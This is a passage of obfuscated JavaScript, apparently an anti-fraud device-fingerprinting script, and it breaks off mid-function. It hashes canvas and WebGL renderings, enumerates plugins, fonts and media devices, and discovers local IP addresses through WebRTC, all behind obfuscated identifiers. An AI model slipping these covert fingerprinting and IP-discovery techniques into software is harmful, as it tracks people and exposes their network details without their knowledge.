_0x34be22=/^[\],:{}\s]*$/,_0x369602=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x364789=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x12e9a7=/(?:^|:|,)(?:\s*\[)+/g,_0x2afec7=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x19a21b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;typeof Date.prototype[_0x14c4("0x8")]!==_0x14c4("0x2")&&(Date.prototype[_0x14c4("0x8")]=function(){return isFinite(this[_0x14c4("0x7")]())?this[_0x14c4("0x9")]()+"-"+_0x5b8775(this[_0x14c4("0xa")]()+1)+"-"+_0x5b8775(this.getUTCDate())+"T"+_0x5b8775(this[_0x14c4("0xb")]())+":"+_0x5b8775(this[_0x14c4("0xc")]())+":"+_0x5b8775(this[_0x14c4("0xd")]())+"Z":null},Boolean.prototype.toJSON=_0x2e3fb8,Number[_0x14c4("0x3")].toJSON=_0x2e3fb8,String.prototype[_0x14c4("0x8")]=_0x2e3fb8);var _0x2f6fff,_0x14b50d,_0x155ab1,_0x150993;typeof JSON[_0x14c4("0x1d")]!==_0x14c4("0x2")&&(_0x155ab1={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON[_0x14c4("0x1d")]=function(x,c,_){var e;if(_0x2f6fff="",_0x14b50d="",typeof _===_0x14c4("0x1e"))for(e=0;e<_;e+=1)_0x14b50d+=" ";else typeof _===_0x14c4("0x11")&&(_0x14b50d=_);if(_0x150993=c,c&&"function"!=typeof c&&((void 0===c?_0x14c4("0x5"):_0x516a97(c))!==_0x14c4("0x6")||typeof c[_0x14c4("0x19")]!==_0x14c4("0x1e")))throw new Error(_0x14c4("0x1f"));return _0x10d067("",{"":x})}),typeof JSON.parse!==_0x14c4("0x2")&&(JSON[_0x14c4("0x20")]=function(_0x387098,_0x1cf781){function _0x2355f2(x,c){var _,e,t=x[c];if(t&&"object"===(typeof t===_0x14c4("0x5")?"undefined":_0x516a97(t)))for(_ in t)Object[_0x14c4("0x3")][_0x14c4("0x1c")].call(t,_)&&(e=_0x2355f2(t,_),void 0!==e?t[_]=e:delete t[_]);return _0x1cf781[_0x14c4("0x15")](x,c,t)}var _0x10c82a;if(_0x387098=String(_0x387098),_0x19a21b[_0x14c4("0xe")]=0,_0x19a21b[_0x14c4("0xf")](_0x387098)&&(_0x387098=_0x387098[_0x14c4("0x10")](_0x19a21b,function(x){return"\\u"+("0000"+x[_0x14c4("0x13")](0)[_0x14c4("0x14")](16))[_0x14c4("0x21")](-4)})),_0x34be22[_0x14c4("0xf")](_0x387098.replace(_0x369602,"@")[_0x14c4("0x10")](_0x364789,"]")[_0x14c4("0x10")](_0x12e9a7,"")))return _0x10c82a=eval("("+_0x387098+")"),typeof _0x1cf781===_0x14c4("0x2")?_0x2355f2({"":_0x10c82a},""):_0x10c82a;throw new SyntaxError(_0x14c4("0x22"))})}();var _0x490386={hexcase:0,b64pad:"",chrsz:8,hex_sha1:function(x){return _0x490386.binb2hex(_0x490386[_0x14c4("0x23")](_0x490386[_0x14c4("0x24")](x),x.length*_0x490386[_0x14c4("0x25")]))},b64_sha1:function(x){return _0x490386[_0x14c4("0x26")](_0x490386[_0x14c4("0x23")](_0x490386.str2binb(x),x.length*_0x490386[_0x14c4("0x25")]))},str_sha1:function(x){return _0x490386.binb2str(_0x490386[_0x14c4("0x23")](_0x490386[_0x14c4("0x24")](x),x[_0x14c4("0x19")]*_0x490386[_0x14c4("0x25")]))},hex_hmac_sha1:function(x,c){return _0x490386[_0x14c4("0x27")](_0x490386.core_hmac_sha1(x,c))},b64_hmac_sha1:function(x,c){return _0x490386[_0x14c4("0x26")](_0x490386.core_hmac_sha1(x,c))},str_hmac_sha1:function(x,c){return _0x490386.binb2str(_0x490386.core_hmac_sha1(x,c))},sha1_vm_test:function(){return _0x490386[_0x14c4("0x28")]("abc")==_0x14c4("0x29")},core_sha1:function(x,c){x[c>>5]|=128<<24-c%32,x[15+(c+64>>9<<4)]=c;for(var _=Array(80),e=1732584193,t=-271733879,n=-1732584194,r=271733878,a=-1009589776,i=0;i<x[_0x14c4("0x19")];i+=16){for(var o=e,f=t,d=n,s=r,u=a,b=0;b<80;b++){_[b]=b<16?x[i+b]:_0x490386[_0x14c4("0x2a")](_[b-3]^_[b-8]^_[b-14]^_[b-16],1);var h=_0x490386[_0x14c4("0x2b")](_0x490386[_0x14c4("0x2b")](_0x490386.rol(e,5),_0x490386[_0x14c4("0x2c")](b,t,n,r)),_0x490386[_0x14c4("0x2b")](_0x490386.safe_add(a,_[b]),_0x490386[_0x14c4("0x2d")](b)));a=r,r=n,n=_0x490386.rol(t,30),t=e,e=h}e=_0x490386[_0x14c4("0x2b")](e,o),t=_0x490386[_0x14c4("0x2b")](t,f),n=_0x490386[_0x14c4("0x2b")](n,d),r=_0x490386.safe_add(r,s),a=_0x490386[_0x14c4("0x2b")](a,u)}return Array(e,t,n,r,a)},sha1_ft:function(x,c,_,e){return x<20?c&_|~c&e:x<40?c^_^e:x<60?c&_|c&e|_&e:c^_^e},sha1_kt:function(x){return x<20?1518500249:x<40?1859775393:x<60?-1894007588:-899497514},core_hmac_sha1:function(x,c){var _=_0x490386[_0x14c4("0x24")](x);_[_0x14c4("0x19")]>16&&(_=_0x490386[_0x14c4("0x23")](_,x.length*_0x490386.chrsz));for(var e=Array(16),t=Array(16),n=0;n<16;n++)e[n]=909522486^_[n],t[n]=1549556828^_[n];var r=_0x490386[_0x14c4("0x23")](e[_0x14c4("0x2e")](_0x490386[_0x14c4("0x24")](c)),512+c[_0x14c4("0x19")]*_0x490386[_0x14c4("0x25")]);return _0x490386.core_sha1(t[_0x14c4("0x2e")](r),672)},safe_add:function(x,c){var _=(65535&x)+(65535&c);return(x>>16)+(c>>16)+(_>>16)<<16|65535&_},rol:function(x,c){return x<<c|x>>>32-c},str2binb:function(x){for(var c=Array(),_=(1<<_0x490386.chrsz)-1,e=0;e<x[_0x14c4("0x19")]*_0x490386[_0x14c4("0x25")];e+=_0x490386.chrsz)c[e>>5]|=(x[_0x14c4("0x13")](e/_0x490386[_0x14c4("0x25")])&_)<<24-e%32;return c},binb2str:function(x){for(var c="",_=(1<<_0x490386[_0x14c4("0x25")])-1,e=0;e<32*x[_0x14c4("0x19")];e+=_0x490386.chrsz)c+=String[_0x14c4("0x2f")](x[e>>5]>>>24-e%32&_);return c},binb2hex:function(x){for(var c=_0x490386.hexcase?_0x14c4("0x30"):"0123456789abcdef",_="",e=0;e<4*x[_0x14c4("0x19")];e++)_+=c[_0x14c4("0x31")](x[e>>2]>>8*(3-e%4)+4&15)+c[_0x14c4("0x31")](x[e>>2]>>8*(3-e%4)&15);return _},binb2b64:function(x){for(var c=_0x14c4("0x32"),_="",e=0;e<4*x[_0x14c4("0x19")];e+=3)for(var t=(x[e>>2]>>8*(3-e%4)&255)<<16|(x[e+1>>2]>>8*(3-(e+1)%4)&255)<<8|x[e+2>>2]>>8*(3-(e+2)%4)&255,n=0;n<4;n++)8*e+6*n>32*x[_0x14c4("0x19")]?_+=_0x490386[_0x14c4("0x33")]:_+=c[_0x14c4("0x31")](t>>6*(3-n)&63);return _}},_0x3fd8c3,_0xc91607={};_0xc91607[_0x14c4("0x34")]=(new Date)[_0x14c4("0x35")](),_0xc91607.zidAndCuid={},_0xc91607.BI={};var _0x54fc85=window,_0x4fd84a=navigator,_0x26dd55=document,_0x3b189f=_0x54fc85[_0x14c4("0x36")],_0x153422=window.propertyIsEnumerable;_0xc91607.b=(_0x3fd8c3={resolution:function(){return(_0x54fc85.screen.width||0)+"x"+(_0x54fc85.screen[_0x14c4("0x37")]||0)},screenAvail:function(){return(_0x54fc85[_0x14c4("0x36")][_0x14c4("0x38")]||0)+"x"+(_0x54fc85[_0x14c4("0x36")].availHeight||0)},getLanguages:function(){return _0x4fd84a[_0x14c4("0x39")]?_0x4fd84a[_0x14c4("0x39")].join(","):""},cpu:function(){return _0x4fd84a[_0x14c4("0x3a")]?_0x4fd84a.platform:""},gTimezoneOffset:function(){return(new Date).getTimezoneOffset()+""},allowTrack:function(){return _0x14c4("0x3b")===_0x4fd84a[_0x14c4("0x3c")]||"1"===(_0x4fd84a[_0x14c4("0x3c")]||_0x54fc85[_0x14c4("0x3c")]||_0x4fd84a.msDoNotTrack)?"1":"0"},getLanguage:function(){return _0x4fd84a.language||_0x4fd84a.browserLanguage||_0x4fd84a[_0x14c4("0x3d")]||_0x4fd84a[_0x14c4("0x3e")]||""},cookieStatus:function(){return _0x4fd84a[_0x14c4("0x3f")]?"1":"0"},getColorDepth:function(){return _0x54fc85[_0x14c4("0x36")][_0x14c4("0x40")]+""||"0"},pluginLists:function(){for(var x=[],c=_0x4fd84a[_0x14c4("0x41")],_=0;_<c.length;_++)x.push(c[_][_0x14c4("0x42")]);return x[_0x14c4("0x1a")](",")},isCanvas:function(){var x=_0x26dd55[_0x14c4("0x43")](_0x14c4("0x44"));return x[_0x14c4("0x45")]&&x[_0x14c4("0x45")]("2d")?"1":"0"},isOpenDatabase:function(){return _0x54fc85[_0x14c4("0x46")]?"1":"0"},isAddBehavior:function(){return _0x26dd55[_0x14c4("0x47")].addBehavior?"1":"0"},isLocalStorage:function(){try{return _0x54fc85[_0x14c4("0x48")]?"1":"0"}catch(x){return"0"}},isIndexedDb:function(){try{return _0x54fc85.indexedDB||_0x54fc85[_0x14c4("0x49")]||_0x54fc85.moz_indexedDB?"1":"0"}catch(x){return"0"}},isSessionStorage:function(){try{return _0x54fc85[_0x14c4("0x4a")]?"1":"0"}catch(x){return"0"}},getUserAgent:function(){return _0x4fd84a[_0x14c4("0x4b")]||""},localHref:function(){var x=_0x54fc85[_0x14c4("0x4c")][_0x14c4("0x4d")];return x?x[_0x14c4("0x4e")]("?")[0]:""},getReferrer:function(){var x=_0x26dd55[_0x14c4("0x4f")];return x?x[_0x14c4("0x4e")]("?")[0]:""},visibleSize:function(){return((_0x26dd55[_0x14c4("0x47")][_0x14c4("0x50")]||0)+","+(_0x26dd55[_0x14c4("0x47")][_0x14c4("0x51")]||0))[_0x14c4("0x4e")](",")},fingerPrintCanvas:function(){if(!_0xc91607.b[_0x14c4("0x52")]())return"";var x=[],c=_0x26dd55.createElement(_0x14c4("0x44"));if(c[_0x14c4("0x53")]=2e3,c.height=200,c[_0x14c4("0x54")][_0x14c4("0x55")]="inline",!c[_0x14c4("0x45")])return"";var _=c[_0x14c4("0x45")]("2d");return _[_0x14c4("0x56")](0,0,10,10),_[_0x14c4("0x56")](2,2,6,6),x[_0x14c4("0x1b")]("canvas winding:"+(_.isPointInPath(5,5,_0x14c4("0x57"))===![]?_0x14c4("0x3b"):"no")),_[_0x14c4("0x58")]=_0x14c4("0x59"),_.fillStyle=_0x14c4("0x5a"),_[_0x14c4("0x5b")](125,1,62,20),_[_0x14c4("0x5c")]=_0x14c4("0x5d"),_[_0x14c4("0x5e")]="11pt Arial",_[_0x14c4("0x5f")](_0x14c4("0x60"),2,15),_.fillStyle="rgba(102, 204, 0, 0.2)",_.font=_0x14c4("0x61"),_[_0x14c4("0x5f")]("antifraud",4,45),_[_0x14c4("0x62")]=_0x14c4("0x63"),_.fillStyle=_0x14c4("0x64"),_.beginPath(),_[_0x14c4("0x65")](50,50,50,0,2*Math.PI,!![]),_.closePath(),_.fill(),_[_0x14c4("0x5c")]=_0x14c4("0x66"),_[_0x14c4("0x67")](),_[_0x14c4("0x65")](100,50,50,0,2*Math.PI,!![]),_[_0x14c4("0x68")](),_.fill(),_[_0x14c4("0x5c")]=_0x14c4("0x69"),_[_0x14c4("0x67")](),_[_0x14c4("0x65")](75,100,50,0,2*Math.PI,!![]),_[_0x14c4("0x68")](),_[_0x14c4("0x6a")](),_[_0x14c4("0x5c")]=_0x14c4("0x64"),_[_0x14c4("0x65")](75,75,75,0,2*Math.PI,!![]),_[_0x14c4("0x65")](75,75,25,0,2*Math.PI,!![]),_.fill(_0x14c4("0x57")),x.push(_0x14c4("0x6b")+c[_0x14c4("0x6c")]()),_0x490386[_0x14c4("0x28")](x.join("~"))},idDevice:function(x){var c=[],_=![];if(!_0x4fd84a[_0x14c4("0x6d")]||!_0x4fd84a[_0x14c4("0x6d")][_0x14c4("0x6e")])return x(""),"";_0x4fd84a.mediaDevices[_0x14c4("0x6e")]()[_0x14c4("0x6f")](function(e){e[_0x14c4("0x70")](function(x){var _={};_[1]=x.deviceId?x[_0x14c4("0x71")]:"",_[2]=x[_0x14c4("0x72")]?x[_0x14c4("0x72")]:"",_[3]=x.label?x[_0x14c4("0x73")]:"",c[_0x14c4("0x1b")](_)}),_=!![],x(c)}),setTimeout(function(){_||x("")},300)},setCid:function(x){x&&x[_0x14c4("0x74")]===Object&&(x[_0x14c4("0x75")]&&(x.zid+"")[_0x14c4("0x19")]>0&&(_0xc91607[_0x14c4("0x76")][_0x14c4("0x75")]=x[_0x14c4("0x75")]+""),x[_0x14c4("0x77")]&&(x[_0x14c4("0x77")]+"")[_0x14c4("0x19")]>0&&(_0xc91607[_0x14c4("0x76")][_0x14c4("0x77")]=x[_0x14c4("0x77")]+""))},setZid:function(x){(x+="")&&x[_0x14c4("0x19")]>0&&(_0xc91607[_0x14c4("0x76")].zid=x)},getZid:function(){var x="",c=null;if(typeof antifraudGetCid===_0x14c4("0x2")&&(c=antifraudGetCid())&&c[_0x14c4("0x74")]===Object&&c[_0x14c4("0x75")]&&(c[_0x14c4("0x75")]+"")[_0x14c4("0x19")]>0)return x=c[_0x14c4("0x75")],{z:x,zs:"3"};if(_0xc91607[_0x14c4("0x76")].zid&&_0xc91607[_0x14c4("0x76")].zid[_0x14c4("0x19")]>0)return x=_0xc91607[_0x14c4("0x76")][_0x14c4("0x75")],{z:x,zs:"1"};if(!_0x54fc85[_0x14c4("0x78")])return x="",{z:x,zs:"0"};try{return x=_0x54fc85[_0x14c4("0x78")].gz(),{z:x,zs:"2"}}catch(_){return x="",{z:x,zs:"0"}}},setCuid:function(x){(x+="")&&x[_0x14c4("0x19")]>0&&(_0xc91607.zidAndCuid.cuid=x)},getCuid:function(){var x="",c=null;return typeof antifraudGetCid===_0x14c4("0x2")&&(c=antifraudGetCid())&&c[_0x14c4("0x74")]===Object&&c.cuid&&(c.cuid+"").length>0?(x=c.cuid,{cuid:x,cuids:"3"}):_0xc91607[_0x14c4("0x76")][_0x14c4("0x77")]&&_0xc91607.zidAndCuid[_0x14c4("0x77")].length>0?(x=_0xc91607[_0x14c4("0x76")].cuid,{cuid:x,cuids:"2"}):(x="",{cuid:x,cuids:"0"})},getLocalIp:function(x){try{new Promise(function(c,_){try{var e=function(x){var c=f[_0x14c4("0x79")](x);if(c){var _=c[1];_!==_0x14c4("0x7a")&&(void 0===r[_]&&n.push(_),r[_]=!![])}},t=_0x54fc85[_0x14c4("0x7b")]||_0x54fc85[_0x14c4("0x7c")]||_0x54fc85[_0x14c4("0x7d")];if(!t)return void c("");var n=[],r={},a={optional:[{RtpDataChannels:!![]}]},i={iceServers:[{urls:_0x14c4("0x7e")}]},o=new t(i,a),f=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;o.onicecandidate=function(x){x[_0x14c4("0x7f")]&&e(x.candidate.candidate)},o[_0x14c4("0x80")]("");var d=function(){};tryCatchExecute(function(){o[_0x14c4("0x81")]().then(function(x){o[_0x14c4("0x82")](x,d,d)},d)}),tryCatchExecute(function(){o[_0x14c4("0x81")](function(x){o[_0x14c4("0x82")](x,d,d)},d)});var s=0,u=setInterval(function(){try{o[_0x14c4("0x83")][_0x14c4("0x84")][_0x14c4("0x4e")]("\n").forEach(function(x){0!==x[_0x14c4("0x85")](_0x14c4("0x86"))&&0!==x[_0x14c4("0x85")]("c=IN")||e(x)}),(n[_0x14c4("0x19")]>0||++s>2)&&(c(n[_0x14c4("0x1a")](",")),clearInterval(u))}catch(x){c(n[_0x14c4("0x1a")](",")),clearInterval(u)}},1e3)}catch(b){x("")}})[_0x14c4("0x6f")](function(c){x(c)})}catch(c){x(null)}},getIPs:function(x){function c(c){var t=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/,n=c&&t[_0x14c4("0x79")](c)&&t[_0x14c4("0x79")](c)[1];e||(void 0===_[n]&&(x(n),e=!![]),_[n]=!![])}var _={},e=![],t=_0x54fc85[_0x14c4("0x7b")]||_0x54fc85[_0x14c4("0x7c")]||_0x54fc85[_0x14c4("0x7d")],n=!!_0x54fc85[_0x14c4("0x7d")];if(!t){var r=_0x26dd55.createElement(_0x14c4("0x87"));r.style[_0x14c4("0x55")]=_0x14c4("0x88"),r[_0x14c4("0x89")]=_0x14c4("0x8a");try{r[_0x14c4("0x8b")](_0x14c4("0x8c"),function(x){x[_0x14c4("0x8d")]()},![]),r[_0x14c4("0x8b")](_0x14c4("0x8e"),function(x){x[_0x14c4("0x8d")]()},![])}catch(f){return x(""),""}_0x26dd55[_0x14c4("0x8f")].appendChild(r);r[_0x14c4("0x90")];t=_0x54fc85[_0x14c4("0x7b")]||_0x54fc85[_0x14c4("0x7c")]||_0x54fc85[_0x14c4("0x7d")],n=!!_0x54fc85[_0x14c4("0x7d")]}var a={optional:[{RtpDataChannels:!![]}]},i=void 0;n&&(i={iceServers:[{urls:_0x14c4("0x7e")}]});var o=void 0;try{o=new t(i,a)}catch(d){return x(""),""}o[_0x14c4("0x91")]=function(x){x[_0x14c4("0x7f")]&&c(x[_0x14c4("0x7f")][_0x14c4("0x7f")])},o.createDataChannel(""),o[_0x14c4("0x81")](function(x){o[_0x14c4("0x82")](x,function(){},function(){})},function(){}),setTimeout(function(){if(o[_0x14c4("0x83")]){o[_0x14c4("0x83")][_0x14c4("0x84")][_0x14c4("0x4e")]("\n")[_0x14c4("0x70")](function(x){0!==x.indexOf(_0x14c4("0x86"))&&0!==x[_0x14c4("0x85")](_0x14c4("0x92"))||c(x)})}},1e3)},isJavaEnable:function(){return typeof navigator[_0x14c4("0x93")]===_0x14c4("0x2")?_0x4fd84a[_0x14c4("0x93")]()?"1":"0":_0x14c4("0x94")},javaVersion:function(){
for(var x=null,c=0,_=_0x4fd84a[_0x14c4("0x95")][_0x14c4("0x19")];c<_;c++)if(null!==(x=_0x4fd84a[_0x14c4("0x95")][c][_0x14c4("0x96")][_0x14c4("0x97")](/^application\/x-java-applet;jpi-version=(.*)$/)))return x[1];return"unknown"},getFlashVersion:function(){var x="";_0x4fd84a[_0x14c4("0x4b")];if(_0x54fc85[_0x14c4("0x98")])try{var c=new ActiveXObject(_0x14c4("0x99"));x=c[_0x14c4("0x9a")](_0x14c4("0x9b"))[_0x14c4("0x4e")](" ")[1][_0x14c4("0x10")](/,/g,".")[_0x14c4("0x10")](/^(d+.d+).*$/,"$1")}catch(a){x=_0x14c4("0x94")}else if(_0x4fd84a.plugins&&_0x4fd84a.plugins[_0x14c4("0x19")]>0){var _=_0x4fd84a[_0x14c4("0x41")][_0x14c4("0x9c")];if(_)for(var e=_[_0x14c4("0x9d")].split(" "),t=0,n=e[_0x14c4("0x19")];t<n;t++){var r=Number(e[t]);if(!isNaN(r)){x=r;break}}else x="unknown"}return x},getVender:function(){return _0x4fd84a[_0x14c4("0x9e")]||_0x14c4("0x94")},detectMimeTypes:function(){if(_0x4fd84a[_0x14c4("0x95")]){if(_0x4fd84a[_0x14c4("0x95")][_0x14c4("0x19")]>0){for(var x=_0x4fd84a.mimeTypes[_0x14c4("0x19")],c="",_=0;_<x;_++)null!=_0x4fd84a[_0x14c4("0x95")][_][_0x14c4("0x9f")]&&(c+=_0x4fd84a[_0x14c4("0x95")][_][_0x14c4("0x96")]+","+_0x4fd84a[_0x14c4("0x95")][_][_0x14c4("0x9f")][_0x14c4("0x42")]+"|");return c}return""}return _0x14c4("0x94")},getDefaultFonts:function(x){var c=_0x26dd55.createElement("iframe"),_=_0x14c4("0xa0"),e=void 0;_0x26dd55[_0x14c4("0x8f")].appendChild(c),c[_0x14c4("0x90")].document[_0x14c4("0xa1")](),c.contentWindow[_0x14c4("0xa2")][_0x14c4("0xa3")](_);var t=c.contentWindow.document[_0x14c4("0x43")](x[_0x14c4("0xa4")]);return c[_0x14c4("0x90")][_0x14c4("0xa2")][_0x14c4("0x8f")][_0x14c4("0xa5")](t),e=(t[_0x14c4("0xa6")]?t[_0x14c4("0xa6")]:window.getComputedStyle(t))[_0x14c4("0xa7")],_0x26dd55[_0x14c4("0x8f")][_0x14c4("0xa8")](c),e},getTimeZone:function(){return String(String(new Date)[_0x14c4("0x4e")]("(")[1]).split(")")[0]!=_0x14c4("0x5")?String(String(new Date)[_0x14c4("0x4e")]("(")[1])[_0x14c4("0x4e")](")")[0]:String(new Date)},getWebglCanvas:function(){var x=_0x26dd55[_0x14c4("0x43")](_0x14c4("0x44")),c=null;try{c=x.getContext("webgl")||x[_0x14c4("0x45")]("experimental-webgl")}catch(_){}return c||(c=null),c},getWebglFp:function(){var x=void 0,c=function(c){return x.clearColor(0,0,0,1),x.enable(x[_0x14c4("0xa9")]),x[_0x14c4("0xaa")](x[_0x14c4("0xab")]),x[_0x14c4("0xac")](x[_0x14c4("0xad")]|x[_0x14c4("0xae")]),"["+c[0]+", "+c[1]+"]"};if(!(x=this.getWebglCanvas()))return _0x14c4("0x94");x.a=x[_0x14c4("0xb3")],x.b=x[_0x14c4("0xb4")],x.c=x[_0x14c4("0xb2")],x.d=x[_0x14c4("0xb5")];var _=[],e=_0x14c4("0xb6"),t=_0x14c4("0xb7"),n=x[_0x14c4("0xb8")]();x.bindBuffer(x[_0x14c4("0xb9")],n);var r=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);x[_0x14c4("0xba")](x[_0x14c4("0xb9")],r,x.STATIC_DRAW),n[_0x14c4("0xbb")]=3,n[_0x14c4("0xbc")]=3;var a=x[_0x14c4("0xbd")](),i=x[_0x14c4("0xbe")](x.a);x[_0x14c4("0xbf")](i,e),x[_0x14c4("0xc0")](i);var o=x[_0x14c4("0xbe")](x.b);x[_0x14c4("0xbf")](o,t),x[_0x14c4("0xc0")](o),x.attachShader(a,i),x[_0x14c4("0xc1")](a,o),x[_0x14c4("0xc2")](a),x[_0x14c4("0xc3")](a),a[_0x14c4("0xc4")]=x[_0x14c4("0xc5")](a,"attrVertex"),a[_0x14c4("0xc6")]=x[_0x14c4("0xc7")](a,_0x14c4("0xc8")),x[_0x14c4("0xc9")](a[_0x14c4("0xca")]),x.vertexAttribPointer(a.vertexPosAttrib,n[_0x14c4("0xbb")],x[_0x14c4("0xcb")],!1,0,0),x[_0x14c4("0xcc")](a[_0x14c4("0xc6")],1,1),x[_0x14c4("0xcd")](x[_0x14c4("0xce")],0,n[_0x14c4("0xbc")]),null!=x[_0x14c4("0x44")]&&_.push(x[_0x14c4("0x44")].toDataURL()),_[_0x14c4("0x1b")](":"+x.getSupportedExtensions()[_0x14c4("0x1a")](";")),_[_0x14c4("0x1b")](":"+c(x.c(x[_0x14c4("0xcf")]))),_[_0x14c4("0x1b")](":"+c(x.c(x[_0x14c4("0xd0")]))),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xd1")])),_[_0x14c4("0x1b")](":"+(x.getContextAttributes().antialias?_0x14c4("0x3b"):"no")),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xd2")])),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xd3")])),_[_0x14c4("0x1b")](":"+x.c(x.GREEN_BITS)),_[_0x14c4("0x1b")](":"+function(x){var c=x[_0x14c4("0xaf")]("EXT_texture_filter_anisotropic")||x[_0x14c4("0xaf")](_0x14c4("0xb0"))||x[_0x14c4("0xaf")](_0x14c4("0xb1"));if(c){var _=x[_0x14c4("0xb2")](c.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===_&&(_=2),_}return""}(x)),_.push(":"+x.c(x[_0x14c4("0xd4")])),_.push(":"+x.c(x.MAX_CUBE_MAP_TEXTURE_SIZE)),_[_0x14c4("0x1b")](":"+x.c(x.MAX_FRAGMENT_UNIFORM_VECTORS)),_[_0x14c4("0x1b")](":"+x.c(x.MAX_RENDERBUFFER_SIZE)),_.push(":"+x.c(x[_0x14c4("0xd5")])),_.push(":"+x.c(x[_0x14c4("0xd6")])),_.push(":"+x.c(x[_0x14c4("0xd7")])),_[_0x14c4("0x1b")](":"+x.c(x.MAX_VERTEX_ATTRIBS)),_.push(":"+x.c(x.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xd8")])),_[_0x14c4("0x1b")](":"+c(x.c(x[_0x14c4("0xd9")]))),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xda")])),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xdb")])),_.push(":"+x.c(x[_0x14c4("0xdc")])),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xdd")])),_[_0x14c4("0x1b")](":"+x.c(x.VENDOR)),_[_0x14c4("0x1b")](":"+x.c(x[_0x14c4("0xde")]));try{var f=x[_0x14c4("0xaf")](_0x14c4("0xdf"));f&&(_.push(":"+x.c(f.UNMASKED_VENDOR_WEBGL)),_.push(":"+x.c(f.UNMASKED_RENDERER_WEBGL)))}catch(d){}return x.d?(_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe0")]).precision),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe0")])[_0x14c4("0xe1")]),_.push(":"+x.d(x.a,x[_0x14c4("0xe0")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe3")])[_0x14c4("0xe4")]),_.push(":"+x.d(x.a,x[_0x14c4("0xe3")])[_0x14c4("0xe1")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe3")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe5")])[_0x14c4("0xe4")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe5")])[_0x14c4("0xe1")]),_.push(":"+x.d(x.a,x[_0x14c4("0xe5")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x.HIGH_FLOAT)[_0x14c4("0xe4")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x.HIGH_FLOAT).rangeMin),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe0")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe3")])[_0x14c4("0xe4")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe3")])[_0x14c4("0xe1")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe3")]).rangeMax),_.push(":"+x.d(x.b,x[_0x14c4("0xe5")]).precision),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe5")])[_0x14c4("0xe1")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x.LOW_FLOAT)[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe6")])[_0x14c4("0xe4")]),_.push(":"+x.d(x.a,x[_0x14c4("0xe6")]).rangeMin),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe6")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe7")]).precision),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe7")]).rangeMin),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe7")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.a,x[_0x14c4("0xe8")])[_0x14c4("0xe4")]),_.push(":"+x.d(x.a,x.LOW_INT).rangeMin),_.push(":"+x.d(x.a,x.LOW_INT).rangeMax),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe6")])[_0x14c4("0xe4")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x.HIGH_INT).rangeMin),_.push(":"+x.d(x.b,x[_0x14c4("0xe6")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe7")])[_0x14c4("0xe4")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x.MEDIUM_INT).rangeMin),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe7")])[_0x14c4("0xe2")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe8")])[_0x14c4("0xe4")]),_.push(":"+x.d(x.b,x[_0x14c4("0xe8")])[_0x14c4("0xe1")]),_[_0x14c4("0x1b")](":"+x.d(x.b,x[_0x14c4("0xe8")]).rangeMax),_0x490386[_0x14c4("0x28")](_.join("~"))):_0x490386.hex_sha1(_[_0x14c4("0x1a")]("~"))},getWebglVendorAndRenderer:function(){try{var x=_0x26dd55.createElement("canvas"),c=x[_0x14c4("0x45")](_0x14c4("0xe9"))||x[_0x14c4("0x45")](_0x14c4("0xea")),_=void 0,e=void 0;if(c[_0x14c4("0xeb")]()[_0x14c4("0x85")]("WEBGL_debug_renderer_info")>=0){var 